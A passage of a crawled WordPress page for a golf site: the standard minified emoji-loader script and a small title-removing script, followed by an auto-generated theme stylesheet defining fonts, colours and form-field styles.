const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nassaugolf.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
    document.addEventListener('DOMContentLoaded', function() {
        var titleElement = document.querySelector('.sc_layouts_title_caption');
        if (titleElement) {
            titleElement.remove();  // This will remove the title from the page
        }
    });
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://nassaugolf.com/wp-content/themes/drone-media/css/__colors.css
body_size: 53923
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */

body {
	font-family:"Montserrat",sans-serif;
	font-size:14px;
	font-weight:500;
	font-style:normal;
	line-height:24px;
	text-decoration:none;
	text-transform:none;
	
}
p, ul, ol, dl, blockquote, address {
	margin-top:0em;
	margin-bottom:1.72em;
}

h1, .front_page_section_caption {
	font-family:"Fjalla One",sans-serif;
	font-size:4.1em;
	font-weight:400;
	font-style:normal;
	line-height:1.21em;
	text-decoration:none;
	text-transform:uppercase;
	letter-spacing:1.2px;
	margin-top:6rem;
	margin-bottom:2.85rem;
}

h2, .wp-block-heading h2 {
	font-family:"Fjalla One",sans-serif;
	font-size:3.5em;
	font-weight:400;
	font-style:normal;
	line-height:1.23em;
	text-decoration:none;
	text-transform:uppercase;
	letter-spacing:1px;
	margin-top:6.15rem;
	margin-bottom:2.1rem;
}
h3, .wp-block-heading h3 {
	font-family:"Fjalla One",sans-serif;
	font-size:2.571em;
	font-weight:400;
	font-style:normal;
	line-height:1.29em;
	text-decoration:none;
	text-transform:uppercase;
	letter-spacing:0.7px;
	margin-top:6.2rem;
	margin-bottom:1.8rem;
}
h4, .wp-block-heading h4 {
	font-family:"Fjalla One",sans-serif;
	font-size:2.143em;
	font-weight:400;
	font-style:normal;
	line-height:1.27em;
	text-decoration:none;
	text-transform:uppercase;
	letter-spacing:0.6px;
	margin-top:6.25rem;
	margin-bottom:1.5rem;
}
h5, .wp-block-heading h5 {
	font-family:"Fjalla One",sans-serif;
	font-size:1.714em;
	font-weight:400;
	font-style:normal;
	line-height:1.36em;
	text-decoration:none;
	text-transform:uppercase;
	letter-spacing:0.5px;
	margin-top:6.3rem;
	margin-bottom:1.1rem;
}
h6, .wp-block-heading h6 {
	font-family:"Montserrat",sans-serif;
	font-size:1.1em;
	font-weight:700;
	font-style:normal;
	line-height:1.4706em;
	text-decoration:none;
	text-transform:none;
	letter-spacing:0px;
	margin-top:6.3rem;
	margin-bottom:1rem;
}

input[type="text"],
input[type="number"],
input[type="email"],
input[type="tel"],
input[type="search"],
input[type="password"],
textarea,
textarea.wp-editor-area,
.select_container,
select,
.select_container select {
	font-family:"Montserrat",sans-serif;
	font-size:1em;
	font-weight:500;
	font-style:normal;
	line-height:1.5em;
	text-decoration:none;
	text-transform:none;
	letter-spacing:0px;
}
.wp-block-button__link,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.theme_button,
.gallery_preview_show .post_readmore,
.post_item .more-link,
div.esg-filter-wrapper .esg-filterbutton > span,
.mptt-navigation-tabs li a,
.drone_media_tabs .drone_media_tabs_titles li a {
	font-family:"Fjalla One",sans-serif;
	font-size:1.143em;
	font-weight:400;
	font-style:normal;
	line-height:1.5em;
	text-decoration:none;
	text-transform:uppercase;
	letter-spacing:1px;
}

.top_panel .slider_engine_revo .slide_title {
	font-family:"Fjalla One",sans-serif;
}

blockquote,
mark, ins,
.logo_text,
.post_price.price,
.theme_scroll_down {
	font-family:"Fjalla One",sans-serif;
}

.post_meta {
	font-family:"Montserrat",sans-serif;
	font-size:1em;
	font-weight:700;
	font-style:normal;
	line-height:1.5em;
	text-decoration:none;
	text-transform:none;
	letter-spacing:0px;
	margin-top:0.4em;
	
}

.post-date, .rss-date,
.post_date, .post_meta_item, .post_counters_item,
.comments_list_wrap .comment_date,
.comments_list_wrap .comment_time,
.comments_list_wrap .comment_counters,
.top_panel .slider_engine_revo .slide_subtitle,
.logo_slogan,
fieldset legend,
figure figcaption,
.wp-caption .wp-caption-text,
.wp-caption .wp-caption-dd,
.wp-caption-overlay .wp-caption .wp-caption-text,
.wp-caption-overlay .wp-caption .wp-caption-dd,
.format-audio .post_featured .post_audio_author,
.trx_addons_audio_player .audio_author,
.post_item_single .post_content .post_meta,
.author_bio .author_link,
.comments_list_wrap .comment_posted,
.comments_list_wrap .comment_reply {
	font-family:"Montserrat",sans-serif;
}
.search_wrap .search_results .post_meta_item,
.search_wrap .search_results .post_counters_item {
	font-family:"Montserrat",sans-serif;
}

.logo_text {
	font-family:"Fjalla One",sans-serif;
	font-size:2.143em;
	font-weight:400;
	font-style:normal;
	line-height:1.25em;
	text-decoration:none;
	text-transform:uppercase;
	letter-spacing:1px;
}
.logo_footer_text {
	font-family:"Fjalla One",sans-serif;
}

.menu_main_nav_area {
	font-size:16px;
	line-height:1.5em;
}
.menu_main_nav > li,
.menu_main_nav > li > a {
	font-family:"Fjalla One",sans-serif;
	font-weight:400;
	font-style:normal;
	text-decoration:none;
	text-transform:uppercase;
	letter-spacing:1px;
}
.menu_main_nav > li ul,
.menu_main_nav > li ul > li,
.menu_main_nav > li ul > li > a {
	font-family:"Fjalla One",sans-serif;
	font-size:16px;
	font-weight:400;
	font-style:normal;
	line-height:1.2em;
	text-decoration:none;
	text-transform:uppercase;
	letter-spacing:1px;
}
.menu_mobile .menu_mobile_nav_area > ul > li,
.menu_mobile .menu_mobile_nav_area > ul > li > a {
	font-family:"Fjalla One",sans-serif;
}
.menu_mobile .menu_mobile_nav_area > ul > li li,
.menu_mobile .menu_mobile_nav_area > ul > li li > a {
	font-family:"Fjalla One",sans-serif;
}


/* Custom Headers */
.sc_layouts_row input[type="text"] {
	font-family:"Fjalla One",sans-serif;
	font-size:16px;
	font-weight:400;
	font-style:normal;
	line-height:1.5em;
}
.sc_layouts_row .sc_button {
	font-family:"Fjalla One",sans-serif;
	font-size:1.143em;
	font-weight:400;
	font-style:normal;
	line-height:1.5em;
	text-decoration:none;
	text-transform:uppercase;
	letter-spacing:1px;
}
.sc_layouts_menu_nav > li,
.sc_layouts_menu_nav > li > a {
	font-family:"Fjalla One",sans-serif;
	font-weight:400;
	font-size:16px;
	font-style:normal;
	text-decoration:none;
	text-transform:uppercase;
	letter-spacing:1px;
}
.sc_layouts_menu_popup .sc_layouts_menu_nav > li,
.sc_layouts_menu_popup .sc_layouts_menu_nav > li > a,
.sc_layouts_menu_nav > li ul,
.sc_layouts_menu_nav > li ul > li,
.sc_layouts_menu_nav > li ul > li > a {
	font-family:"Fjalla One",sans-serif;
	font-size:16px;
	font-weight:400;
	font-style:normal;
	line-height:1.2em;
	text-decoration:none;
	text-transform:uppercase;
	letter-spacing:1px;
}

.woocommerce span.amount,
.woocommerce .checkout table.shop_table .product-name .variation,
.woocommerce .shop_table.order_details td.product-name .variation {
	font-family:"Montserrat",sans-serif;
}
.woocommerce div.product p.price span.amount,
.woocommerce div.product .woocommerce-variation-price span.price,
.woocommerce ul.products li.product .post_header, .woocommerce-page ul.products li.product .post_header,
.single-product div.product .woocommerce-tabs .wc-tabs li a,
.woocommerce .shop_table th,
.woocommerce span.onsale,
.woocommerce div.product .summary .stock,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta strong,
.woocommerce table.cart td.product-name a, .woocommerce-page table.cart td.product-name a, 
.woocommerce #content table.cart td.product-name a, .woocommerce-page #content table.cart td.product-name a,
.woocommerce .checkout table.shop_table .product-name,
.woocommerce .shop_table.order_details td.product-name,
.woocommerce .order_details li strong,
.woocommerce-MyAccount-navigation,
.woocommerce-MyAccount-content .woocommerce-Address-title a {
	font-family:"Fjalla One",sans-serif;
}
#btn-buy,
#btn-pay,
.woocommerce ul.products li.product .button, .woocommerce div.product form.cart .button,
.woocommerce .woocommerce-message .button,
.woocommerce #review_form #respond p.form-submit input[type="submit"],
.woocommerce-page #review_form #respond p.form-submit input[type="submit"],
.woocommerce table.my_account_orders .order-actions .button,
.woocommerce .button, .woocommerce-page .button,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit,
.woocommerce input[type="button"], .woocommerce-page input[type="button"],
.woocommerce input[type="submit"], .woocommerce-page input[type="submit"] {
	font-family:"Fjalla One",sans-serif;
	font-size:1.143em;
	font-weight:400;
	font-style:normal;
	line-height:1.5em;
	text-decoration:none;
	text-transform:uppercase;
	letter-spacing:1px;
}
.woocommerce ul.products li.product .post_header .post_tags,
.woocommerce div.product .product_meta span > a, .woocommerce div.product .product_meta span > span,
.woocommerce div.product form.cart .reset_variations,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta time {
	font-family:"Montserrat",sans-serif;
}

.woocommerce .button, .woocommerce-page .button,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button
.woocommerce #respond input#submit,
.woocommerce input[type="button"], .woocommerce-page input[type="button"],
.woocommerce input[type="submit"], .woocommerce-page input[type="submit"],
.woocommerce .woocommerce-message .button,
.woocommerce ul.products li.product .button,
.woocommerce div.product form.cart .button,
.woocommerce #review_form #respond p.form-submit input[type="submit"],
.woocommerce-page #review_form #respond p.form-submit input[type="submit"],
.woocommerce table.my_account_orders .order-actions .button,
.yith-woocompare-widget a.clear-all,
.single-product div.product .woocommerce-tabs .wc-tabs li a,
.widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single {
	-webkit-border-radius: 0px;
	    -ms-border-radius: 0px;
			border-radius: 0px;
}
.woocommerce div.product form.cart div.quantity span.q_inc, .woocommerce-page div.product form.cart div.quantity span.q_inc,
.woocommerce .shop_table.cart div.quantity span.q_inc, .woocommerce-page .shop_table.cart div.quantity span.q_inc {
	-webkit-border-radius: 0 0px 0 0;
	    -ms-border-radius: 0 0px 0 0;
			border-radius: 0 0px 0 0;
}
.woocommerce div.product form.cart div.quantity span.q_dec, .woocommerce-page div.product form.cart div.quantity span.q_dec,
.woocommerce .shop_table.cart div.quantity span.q_dec, .woocommerce-page .shop_table.cart div.quantity span.q_dec {
	-webkit-border-radius: 0 0 0px 0;
	    -ms-border-radius: 0 0 0px 0;
			border-radius: 0 0 0px 0;
}			
.editor-styles-wrapper p,
.editor-block-list__block {
	font-family:"Montserrat",sans-serif !important;
	font-size:14px;
	font-weight:500;
	font-style:normal;
	line-height:24px;
	text-decoration:none;
	text-transform:none;
	
}

.editor-post-title__block .editor-post-title__input {
	font-family:"Fjalla One",sans-serif;
	font-size:4.1em;
	font-weight:400;
	font-style:normal;
	line-height:1.21em;
	text-decoration:none;
	text-transform:uppercase;
	letter-spacing:1.2px;
}

/* Buttons */
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.theme_button,
.post_item .more-link,
.gallery_preview_show .post_readmore,

/* Fields */
input[type="text"],
input[type="number"],
input[type="email"],
input[type="tel"],
input[type="password"],
input[type="search"],
select,
.select_container,
textarea,

/* Search fields */
.widget_search .search-field,
.woocommerce.widget_product_search .search_field,
.widget_display_search #bbp_search,
#bbpress-forums #bbp-search-form #bbp_search,

/* Comment fields */
.comments_wrap .comments_field input,
.comments_wrap .comments_field textarea,

/* Select 2 */
.select2-container.select2-container--default span.select2-choice,
.select2-container.select2-container--default span.select2-selection,

/* Tags cloud */
.sc_edd_details .downloads_page_tags .downloads_page_data > a,
.widget_product_tag_cloud a,
.widget_tag_cloud a {
	-webkit-border-radius: 0px;
	    -ms-border-radius: 0px;
			border-radius: 0px;
}
.select_container:before {
	-webkit-border-radius: 0 0px 0px 0;
	    -ms-border-radius: 0 0px 0px 0;
			border-radius: 0 0px 0px 0;
}
textarea.wp-editor-area {
	-webkit-border-radius: 0 0 0px 0px;
	    -ms-border-radius: 0 0 0px 0px;
			border-radius: 0 0 0px 0px;
}

/* Radius 50% or 0 */
.widget li a > img,
.widget li span > img {
	-webkit-border-radius: 50%;
	    -ms-border-radius: 50%;
			border-radius: 50%;
}

/* Common tags 
------------------------------------------ */
.scheme_default body {
	background-color: #ffffff;
}
.scheme_default {
	color: #7e8285;
}
.scheme_default h1, .scheme_default h2, .scheme_default h3, .scheme_default h4, .scheme_default h5, .scheme_default h6,
.scheme_default h1 a, .scheme_default h2 a, .scheme_default h3 a, .scheme_default h4 a, .scheme_default h5 a, .scheme_default h6 a,
.scheme_default li a,
.scheme_default [class*="color_style_"] h1 a, .scheme_default [class*="color_style_"] h2 a, .scheme_default [class*="color_style_"] h3 a, .scheme_default [class*="color_style_"] h4 a, .scheme_default [class*="color_style_"] h5 a, .scheme_default [class*="color_style_"] h6 a, .scheme_default [class*="color_style_"] li a {
	color: #222d35;
}
.scheme_default h1 a:hover, .scheme_default h2 a:hover, .scheme_default h3 a:hover, .scheme_default h4 a:hover, .scheme_default h4 a:hover > *, .scheme_default h5 a:hover, .scheme_default h6 a:hover,
.scheme_default li a:hover {
	color: #d72323;
}
.scheme_default .color_style_link2 h1 a:hover, .scheme_default .color_style_link2 h2 a:hover, .scheme_default .color_style_link2 h3 a:hover, .scheme_default .color_style_link2 h4 a:hover,.scheme_default .color_style_link2 h4 a:hover > *, .scheme_default .color_style_link2 h5 a:hover, .scheme_default .color_style_link2 h6 a:hover, .scheme_default .color_style_link2 li a:hover {
	color: #80d572;
}
.scheme_default .color_style_link3 h1 a:hover, .scheme_default .color_style_link3 h2 a:hover, .scheme_default .color_style_link3 h3 a:hover, .scheme_default .color_style_link3 h4 a:hover,.scheme_default .color_style_link3 h4 a:hover > *, .scheme_default .color_style_link3 h5 a:hover, .scheme_default .color_style_link3 h6 a:hover, .scheme_default .color_style_link3 li a:hover {
	color: #ddb837;
}
.scheme_default .color_style_dark h1 a:hover, .scheme_default .color_style_dark h2 a:hover, .scheme_default .color_style_dark h3 a:hover, .scheme_default .color_style_dark h4 a:hover,.scheme_default .color_style_dark h4 a:hover > *, .scheme_default .color_style_dark h5 a:hover, .scheme_default .color_style_dark h6 a:hover, .scheme_default .color_style_dark li a:hover {
	color: #d72323;
}

.scheme_default dt, .scheme_default b, .scheme_default strong, .scheme_default mark, .scheme_default ins {	
	color: #222d35;
}
.scheme_default s, .scheme_default strike, .scheme_default del {	
	color: #b7b7b7;
}

.scheme_default blockquote dt, .scheme_default blockquote b, .scheme_default blockquote strong, .scheme_default blockquote mark, .scheme_default blockquote ins {	
	color: #b7b7b7;
}

.scheme_default code {
	color: #333333;
	background-color: #f7f7f7;
	border-color: #e9eaeb;
}
.scheme_default code a {
	color: #d72323;
}
.scheme_default code a:hover {
	color: #72cfd5;
}

.scheme_default a {
	color: #d72323;
}
.scheme_default a:hover {
	color: #222d35;
}
.scheme_default .color_style_link2 a {
	color: #80d572;
}
.scheme_default .color_style_link2 a:hover {
	color: #8be77c;
}
.scheme_default .color_style_link3 a {
	color: #ddb837;
}
.scheme_default .color_style_link3 a:hover {
	color: #eec432;
}
.scheme_default .color_style_dark a {
	color: #222d35;
}
.scheme_default .color_style_dark a:hover {
	color: #d72323;
}

.scheme_default blockquote {
	color: #222d35;
    background-color: rgba(255,255,255,0);
}

.scheme_default blockquote:before {
	color: #a13535;
}
.scheme_default blockquote a {
	color: #a13535;
}
.scheme_default blockquote a:hover {
	color: #f92828;
}
.scheme_default blockquote s, .scheme_default blockquote strike, .scheme_default blockquote del {	
	color: #afafaf;
}
.scheme_default blockquote code {
	color: #ffffff;
	background-color: #222d35;
	border-color: #3d3d3d;
}
.scheme_default th a {
    color: #ffffff;
}
.scheme_default table th, .scheme_default table th + th, .scheme_default table td + th  {
	border-color: #313131;
}
.scheme_default table td, .scheme_default table th + td, .scheme_default table td + td {
	color: #222d35;
	border-color: #ffffff;
}
.scheme_default .woocommerce div.product form.cart .variations th{
	color: #7e8285;
}
.scheme_default table th {
	color: #ffffff;
	background-color: #1e1d22;
}
.scheme_default table th b, .scheme_default table th strong {
	color: #ffffff;
}
.scheme_default table:not(.wp-calendar-table) > tbody > tr:nth-child(2n+1) > td {
	background-color: rgba(247,247,247,0.4);
}
.scheme_default table:not(.wp-calendar-table) > tbody > tr:nth-child(2n) > td {
	background-color: rgba(247,247,247,0.2);
}
.scheme_default table th a:hover {
	color: #222d35;
}

.scheme_default hr {
	border-color: #dbdada;
}
.scheme_default figure figcaption,
.scheme_default .wp-caption .wp-caption-text,
.scheme_default .wp-caption .wp-caption-dd,
.scheme_default .wp-caption-overlay .wp-caption .wp-caption-text,
.scheme_default .wp-caption-overlay .wp-caption .wp-caption-dd {
	color: #7e8285;
	background-color: rgba(255,255,255,0.8);
}
.scheme_default .wp-caption .wp-caption-text a {
	color: #222d35;
}
.scheme_default .wp-caption .wp-caption-text a:hover {
	color: #ffffff;
}
.scheme_default ul > li:before {
	color: #d72323;
}


/* Form fields
-------------------------------------------------- */

.scheme_default .widget_search form:after,
.scheme_default .woocommerce.widget_product_search form:after,
.scheme_default .widget_display_search form:after,
.scheme_default #bbpress-forums #bbp-search-form:after {
	color: #7e8285;
}
.scheme_default .widget_search form:hover:after,
.scheme_default .woocommerce.widget_product_search form:hover:after,
.scheme_default .widget_display_search form:hover:after,
.scheme_default #bbpress-forums #bbp-search-form:hover:after {
	color: #222d35;
}

/* Field set */
.scheme_default fieldset {
	border-color: #dbdada;
}
.scheme_default fieldset legend {
	color: #222d35;
	background-color: #ffffff;
}

/* Text fields */
.scheme_default input[type="text"],
.scheme_default input[type="number"],
.scheme_default input[type="email"],
.scheme_default input[type="tel"],
.scheme_default input[type="search"],
.scheme_default input[type="password"],
.scheme_default .select_container,
.scheme_default .select2-container.select2-container--default span.select2-choice,
.scheme_default .select2-container.select2-container--default span.select2-selection,
.scheme_default .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,
.scheme_default .select2-container.select2-container--default .select2-selection--multiple,
.scheme_default textarea,
.scheme_default textarea.wp-editor-area,
/* Tour Master */
.scheme_default .tourmaster-form-field input[type="text"],
.scheme_default .tourmaster-form-field input[type="email"],
.scheme_default .tourmaster-form-field input[type="password"],
.scheme_default .tourmaster-form-field textarea,
.scheme_default .tourmaster-form-field select,
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"],
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"],
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"],
.scheme_default .tourmaster-form-field.tourmaster-with-border textarea,
.scheme_default .tourmaster-form-field.tourmaster-with-border select,
/* BB Press */
.scheme_default #buddypress .dir-search input[type="search"],
.scheme_default #buddypress .dir-search input[type="text"],
.scheme_default #buddypress .groups-members-search input[type="search"],
.scheme_default #buddypress .groups-members-search input[type="text"],
.scheme_default #buddypress .standard-form input[type="color"],
.scheme_default #buddypress .standard-form input[type="date"],
.scheme_default #buddypress .standard-form input[type="datetime-local"],
.scheme_default #buddypress .standard-form input[type="datetime"],
.scheme_default #buddypress .standard-form input[type="email"],
.scheme_default #buddypress .standard-form input[type="month"],
.scheme_default #buddypress .standard-form input[type="number"],
.scheme_default #buddypress .standard-form input[type="password"],
.scheme_default #buddypress .standard-form input[type="range"],
.scheme_default #buddypress .standard-form input[type="search"],
.scheme_default #buddypress .standard-form input[type="tel"],
.scheme_default #buddypress .standard-form input[type="text"],
.scheme_default #buddypress .standard-form input[type="time"],
.scheme_default #buddypress .standard-form input[type="url"],
.scheme_default #buddypress .standard-form input[type="week"],
.scheme_default #buddypress .standard-form select,
.scheme_default #buddypress .standard-form textarea,
.scheme_default #buddypress form#whats-new-form textarea,
/* Booked */
.scheme_default #booked-page-form input[type="email"],
.scheme_default #booked-page-form input[type="text"],
.scheme_default #booked-page-form input[type="password"],
.scheme_default #booked-page-form textarea,
.scheme_default .booked-upload-wrap,
.scheme_default .booked-upload-wrap input {
	color: #7e8285;
	border-color: #efefef;
	background-color: #efefef;
}
.scheme_default input[type="text"]:focus,
.scheme_default input[type="number"]:focus,
.scheme_default input[type="email"]:focus,
.scheme_default input[type="tel"]:focus,
.scheme_default input[type="search"]:focus,
.scheme_default input[type="password"]:focus,
.scheme_default .select_container:hover,
.scheme_default select option:hover,
.scheme_default select option:focus,
.scheme_default .select2-container.select2-container--default span.select2-choice:hover,
.scheme_default .select2-container.select2-container--focus span.select2-choice,
.scheme_default .select2-container.select2-container--open span.select2-choice,
.scheme_default .select2-container.select2-container--focus span.select2-selection--single .select2-selection__rendered,
.scheme_default .select2-container.select2-container--open span.select2-selection--single .select2-selection__rendered,
.scheme_default .select2-container.select2-container--default span.select2-selection--single:hover .select2-selection__rendered,
.scheme_default .select2-container.select2-container--default span.select2-selection--multiple:hover,
.scheme_default .select2-container.select2-container--focus span.select2-selection--multiple,
.scheme_default .select2-container.select2-container--open span.select2-selection--multiple,
.scheme_default textarea:focus,
.scheme_default textarea.wp-editor-area:focus,
/* Tour Master */
.scheme_default .tourmaster-form-field input[type="text"]:focus,
.scheme_default .tourmaster-form-field input[type="email"]:focus,
.scheme_default .tourmaster-form-field input[type="password"]:focus,
.scheme_default .tourmaster-form-field textarea:focus,
.scheme_default .tourmaster-form-field select:focus,
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"]:focus,
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"]:focus,
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"]:focus,
.scheme_default .tourmaster-form-field.tourmaster-with-border textarea:focus,
.scheme_default .tourmaster-form-field.tourmaster-with-border select:focus,
/* BB Press */
.scheme_default #buddypress .dir-search input[type="search"]:focus,
.scheme_default #buddypress .dir-search input[type="text"]:focus,
.scheme_default #buddypress .groups-members-search input[type="search"]:focus,
.scheme_default #buddypress .groups-members-search input[type="text"]:focus,
.scheme_default #buddypress .standard-form input[type="color"]:focus,
.scheme_default #buddypress .standard-form input[type="date"]:focus,
.scheme_default #buddypress .standard-form input[type="datetime-local"]:focus,
.scheme_default #buddypress .standard-form input[type="datetime"]:focus,
.scheme_default #buddypress .standard-form input[type="email"]:focus,
.scheme_default #buddypress .standard-form input[type="month"]:focus,
.scheme_default #buddypress .standard-form input[type="number"]:focus,
.scheme_default #buddypress .standard-form input[type="password"]:focus,
.scheme_default #buddypress .standard-form input[type="range"]:focus,
.scheme_default #buddypress .standard-form input[type="search"]:focus,
.scheme_default #buddypress .standard-form input[type="tel"]:focus,
.scheme_default #buddypress .standard-form input[type="text"]:focus,
.scheme_default #buddypress .standard-form input[type="time"]:focus,
.scheme_default #buddypress .standard-form input[type="url"]:focus,
.scheme_default #buddypress .standard-form input[type="week"]:focus,
.scheme_default #buddypress .standard-form select:focus,
.scheme_default #buddypress .standard-form textarea:focus,
.scheme_default #buddypress form#whats-new-form textarea:focus,
/* Booked */
.scheme_default #booked-page-form input[type="email"]:focus,
.scheme_default #booked-page-form input[type="text"]:focus,
.scheme_default #booked-page-form input[type="password"]:focus,
.scheme_default #booked-page-form textarea:focus,
.scheme_default .booked-upload-wrap:hover,
.scheme_default .booked-upload-wrap input:focus {
	color: #222d35;
	border-color: #222d35;
	background-color: #efefef;
}

.scheme_default input[placeholder]::-webkit-input-placeholder,
.scheme_default textarea[placeholder]::-webkit-input-placeholder	{ color: #7e8285; }
.scheme_default input[placeholder]::-moz-placeholder,
.scheme_default textarea[placeholder]::-moz-placeholder				{ color: #7e8285; }
.scheme_default input[placeholder]:-ms-input-placeholder,
.scheme_default textarea[placeholder]:-ms-input-placeholder			{ color: #7e8285; }
.scheme_default input[placeholder]::placeholder,
.scheme_default textarea[placeholder]::placeholder					{ color: #7e8285; }

/* Select containers */
.scheme_default .select_container:before {
	color: #7e8285;
	background-color: #efefef;
}
.scheme_default .select_container:focus:before,
.scheme_default .select_container:hover:before {
	color: #222d35;
	background-color: #efefef;
}
.scheme_default .select_container:after {
	color: #7e8285;
}
.scheme_default .select_container:focus:after,
.scheme_default .select_container:hover:after {
	color: #222d35;
}
.scheme_default .select_container select {
	color: #7e8285;
	background: #efefef !important;
}
.scheme_default .select_container select:focus {
	color: #222d35;
	background-color: #efefef !important;
}

.scheme_default .select2-dropdown,
.scheme_default .select2-container.select2-container--focus span.select2-selection,
.scheme_default .select2-container.select2-container--open span.select2-selection {
	color: #222d35;
	border-color: #222d35;
	background: #efefef;
}
.scheme_default .select2-container .select2-results__option {
	color: #222d35;
	background: #efefef;
}
.scheme_default .select2-dropdown .select2-highlighted,
.scheme_default .select2-container .select2-results__option--highlighted[aria-selected] {
	color: #ffffff;
	background: #d72323;
}

.scheme_default input[type="radio"] + label:before,
.scheme_default input[type="checkbox"] + label:before {
	border-color: #efefef;
	background-color: #efefef;
}


/* Simple button */
.scheme_default .sc_button_simple:not(.sc_button_bg_image),
.scheme_default .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_default .sc_button_simple:not(.sc_button_bg_image):after {
	color:#d72323;
}
.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#222d35 !important;
}

.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image),
.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):before,
.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):after,
.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image),
.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):after {
	color:#80d572;
}
.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,
.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:before,
.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:after,
.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#8be77c;
}

.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image),
.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):before,
.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):after,
.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image),
.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):after {
	color:#ddb837;
}
.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,
.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:before,
.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:after,
